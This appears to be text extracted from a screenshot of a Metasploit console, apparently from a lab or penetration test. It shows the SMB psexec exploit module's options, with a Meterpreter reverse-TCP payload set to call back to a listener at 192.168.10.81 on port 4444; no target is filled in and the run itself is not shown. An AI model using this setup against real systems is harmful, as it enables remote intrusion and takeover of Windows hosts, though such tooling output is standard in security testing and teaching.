 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit
-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,..
.) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.81 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.